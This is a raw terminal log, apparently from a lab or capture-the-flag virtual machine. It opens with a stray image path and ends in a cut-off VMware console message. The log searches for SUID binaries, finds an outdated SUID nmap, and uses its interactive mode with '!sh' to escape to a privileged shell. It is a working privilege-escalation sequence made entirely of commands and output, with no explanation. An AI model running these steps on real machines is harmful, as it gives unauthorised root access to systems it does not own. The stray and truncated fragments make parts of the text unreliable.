 $ find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
$ $ nmap --interactive
/bin/sh: 19: nmap: not found
$ nmap --interactive
/bin/sh: 20: nmap: not found
$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ls -la /usr/local/bin/nmap
Unknown command (ls) -- press h <enter> for help
nmap> !sh
ve the mouse pointer inside or press Ctrl+G.